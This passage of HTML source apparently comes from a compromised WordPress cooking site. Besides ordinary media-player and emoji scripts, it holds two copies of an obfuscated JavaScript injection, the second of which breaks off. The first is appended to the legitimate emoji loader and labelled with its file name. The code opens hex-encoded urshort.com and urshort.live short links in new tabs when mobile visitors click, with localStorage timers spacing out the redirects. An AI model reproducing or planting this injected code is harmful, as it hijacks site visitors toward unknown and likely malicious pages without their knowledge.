(\u03a0\u03b1\u03c1\u03b1\u03b4\u03bf\u03c3\u03b9\u03b1\u03ba\u03ac)","mejs.croatian":"\u039a\u03c1\u03bf\u03b1\u03c4\u03b9\u03ba\u03ac","mejs.czech":"\u03a4\u03c3\u03ad\u03c7\u03b9\u03ba\u03b1","mejs.danish":"\u0394\u03b1\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.dutch":"\u039f\u03bb\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.english":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03ac","mejs.estonian":"\u0395\u03c3\u03b8\u03bf\u03bd\u03b9\u03b1\u03bd\u03ac","mejs.filipino":"\u03a6\u03b9\u03bb\u03b9\u03c0\u03c0\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.finnish":"\u039f\u03bb\u03bf\u03ba\u03bb\u03ae\u03c1\u03c9\u03c3\u03b7","mejs.french":"\u0393\u03b1\u03bb\u03bb\u03b9\u03ba\u03ac","mejs.galician":"\u0393\u03b1\u03bb\u03b9\u03ba\u03b9\u03b1\u03bd\u03ac","mejs.german":"\u0393\u03b5\u03c1\u03bc\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.greek":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","mejs.haitian-creole":"\u039a\u03c1\u03b5\u03bf\u03bb\u03b9\u03ba\u03ac \u0391\u03ca\u03c4\u03ae\u03c2","mejs.hebrew":"\u0395\u03b2\u03c1\u03b1\u03ca\u03ba\u03ac","mejs.hindi":"\u03a7\u03af\u03bd\u03c4\u03b9","mejs.hungarian":"\u039f\u03c5\u03b3\u03b3\u03c1\u03b9\u03ba\u03ac","mejs.icelandic":"\u0399\u03c3\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.indonesian":"\u0399\u03bd\u03b4\u03bf\u03bd\u03b7\u03c3\u03b9\u03b1\u03ba\u03ac","mejs.irish":"\u0399\u03c1\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.italian":"\u0399\u03c4\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.japanese":"\u0399\u03b1\u03c0\u03c9\u03bd\u03b9\u03ba\u03ac","mejs.korean":"\u039a\u03bf\u03b5\u03c1\u03ac\u03c4\u03b9\u03ba\u03b1","mejs.latvian":"\u039b\u03b5\u03c4\u03bf\u03bd\u03b9\u03ba\u03ac","mejs.lithuanian":"\u039b\u03b9\u03b8\u03bf\u03c5\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.macedonian":"\u03a3\u03bb\u03b1\u03b2\u03bf\u03bc\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03b9\u03ba\u03ac","mejs.malay":"\u039c\u03b1\u03bb\u03b1\u03b9\u03c3\u03b9\u03b1\u03bd\u03ac","mejs.maltese":"\u039c\u03b1\u03bb\u03c4\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.norwegian":"\u039d\u03bf\u03c1\u03b2\u03b7\u03b3\u03b9\u03ba\u03ac","mejs.persian":"\u03a0\u03b5\u03c1\u03c3\u03b9\u03ba\u03ac","mejs.polish":"\u03a0\u03bf\u03bb\u03c9\u03bd\u03b9\u03ba\u03ac","mejs.portuguese":"\u03a0\u03bf\u03c1\u03c4\u03bf\u03b3\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.romanian":"\u03a1\u03bf\u03c5\u03bc\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.russian":"\u03a1\u03c9\u03c3\u03b9\u03ba\u03ac","mejs.serbian":"\u03a3\u03b5\u03c1\u03b2\u03b9\u03ba\u03ac","mejs.slovak":"\u03a3\u03bb\u03bf\u03b2\u03b1\u03ba\u03b9\u03ba\u03ac","mejs.slovenian":"\u03a3\u03bb\u03bf\u03b2\u03b5\u03bd\u03b9\u03ba\u03ac","mejs.spanish":"\u0399\u03c3\u03c0\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.swahili":"\u03a3\u03bf\u03c5\u03b1\u03c7\u03af\u03bb\u03b9","mejs.swedish":"\u03a3\u03bf\u03c5\u03b7\u03b4\u03b9\u03ba\u03ac","mejs.tagalog":"Tagalog","mejs.thai":"\u03a4\u03b1\u03ca\u03bb\u03b1\u03bd\u03b4\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.turkish":"\u03a4\u03bf\u03c5\u03c1\u03ba\u03b9\u03ba\u03ac","mejs.ukrainian":"\u039f\u03c5\u03ba\u03c1\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.vietnamese":"\u0392\u03b9\u03b5\u03c4\u03bd\u03b1\u03bc\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.welsh":"\u039f\u03c5\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.yiddish":"\u0393\u03af\u03bd\u03c4\u03b9\u03c2"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.feelcook.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x58\x57\x6c\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4b\x64\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x74\x42\x6c\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4e\x55\x57\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x55\x6c\x57\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x68\x75\x75\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x54\x42\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x64\x52\x78\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x56\x6b\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x79\x4d\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());
//# sourceURL=https://www.feelcook.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?82cef362b5eda1c49e365dfa881f203b";};</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"23e0b05579a94dbfbaffcf2fd7bdc36d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x7a\x57\x71\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x53\x71\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x48\x4f\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4a\x6f\x4a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x77\x52\x50\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x74\x76\x62\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x44\x59\x58\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4b\x45\x48\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x67\x51\x54\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x75\x6c\x6a\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return 